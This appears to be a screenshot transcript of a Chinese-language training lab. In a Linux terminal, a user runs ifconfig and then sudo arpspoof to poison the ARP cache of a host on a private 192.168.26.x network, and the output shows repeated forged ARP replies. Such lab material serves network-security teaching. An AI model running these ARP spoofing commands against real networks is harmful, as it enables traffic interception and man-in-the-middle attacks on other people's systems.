 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
终端 × 终端
itcast@2018-11-14 16:06:50 $ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.26.240  netmask 255.255.255.0  broadcast 192.168.26.255
        inet6 fe80::a00:27ff:fefd:3706  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:fd:37:06  txqueuelen 1000  (Ethernet)
        RX packets 2773907  bytes 234766314 (223.8 MiB)
        RX errors 0  dropped 3861  overruns 0  frame 0
        TX packets 234  bytes 20698 (20.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 64  bytes 4752 (4.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 64  bytes 4752 (4.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
主机C开始ARP攻击， 告诉A， 我是B
itcast@2018-11-14 16:14:03 $sudo arpspoof -i eth0 -t 192.168.26.32 08:00:27:fd:37:06
[sudo] itcast 的密码：
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
itcast@2018-11-14 16:16:15 $sudo arpspoof -i eth0 -t 192.168.26.32 192.168.26.30
8:0:27:fd:37:6 0:c:29:d3:a4:5c 0806 42: arp reply 192.168.26.30 is-at 8:0:27:fd:37:6
8:0:27:fd:37:6 0:c:29:d3:a4:5c 0806 42: arp reply 192.168.26.30 is-at 8:0:27:fd:37:6
8:0:27:fd:37:6 0:c:29:d3:a4:5c 0806 42: arp reply 192.168.26.30 is-at 8:0:27:fd:37:6
8:0:27:fd:37:6 0:c:29:d3:a4:5c 0806 42: arp reply 192.168.26.30 is-at 8:0:27:fd:37:6
8:0:27:fd:37:6 0:c:29:d3:a4:5c 0806 42: arp reply 192.168.26.30 is-at 8:0:27:fd:37:6